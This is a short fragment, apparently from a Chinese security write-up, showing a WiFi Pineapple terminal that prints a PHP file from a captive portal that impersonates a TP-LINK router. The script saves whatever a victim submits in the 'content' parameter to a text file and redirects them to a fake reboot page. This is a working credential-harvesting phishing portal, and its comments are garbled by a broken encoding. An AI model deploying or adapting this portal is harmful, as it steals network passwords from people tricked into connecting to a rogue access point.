 root@Pineapple:~/portals/TP-LINK_Network# cat b.php
<?
header("location: http://192.168.2.1/reboot.html");
$str=$_GET[content];
echo $str."<br>";
$fp=fopen("b.txt","w");
fwrite($fp,$str);//д��
fclose($fp);
readfile("b.txt");//��ȡ
?>root@Pineapple:~/portals/TP-LINK_Network#
雷神众测